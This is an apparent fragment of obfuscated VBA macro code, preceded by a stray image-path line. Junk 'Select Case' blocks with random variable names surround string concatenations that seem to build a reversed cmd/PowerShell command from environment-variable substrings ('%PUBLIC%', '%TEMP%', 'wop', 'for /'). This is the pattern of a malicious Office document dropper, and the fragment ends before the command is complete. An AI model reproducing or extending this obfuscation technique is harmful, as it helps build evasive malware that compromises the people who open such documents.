 Case 979922055
fwhcl = juzji
jvwcsi = Log(486507609)
End Select
Select Case ivjtw
Case 578682315
fifuff = CStr(pkvljl)
ashww = CStr(inhflk)
Case 901130507
qvhqn = fborfbu
vatdhqr = Hex(697535805)
Case 730401405
zacir = ulijscu
jvjhtjl = Log(609129862)
End Select
vaipzq = "zuu'=i" + "ijir" + "wb$ ll" + "%1,3-~" + ":PME" + "T%h%" + "1,4-" + "~:EMA" + "NNOI"
Select Case jwslbc
Case 476137824
qljmff = CStr(fjpjzia)
vrsiqcw = CStr(kwaajh)
Case 280424946
kjlnqw = fpkiors
vwfaj = Hex(457148718)
Case 246754110
dziwhzo = jfiavi
ivfwfhr = Log(106387615)
End Select
Select Case jiznir
Case 236606939
ntuiw = CStr(fpmuiw)
cmpzbha = CStr(csuuz)
Case 608413170
jpcrji = nuznoc
zlsbhau = Hex(522365909)
Case 622999575
dzrjz = ziijwh
omcqma = Log(380863876)
End Select
zcdjvo = "SSES%r" + "%1,5~" + ":CILB" + "UP%wo" + "p&&" + "for /"
Select Case lzodb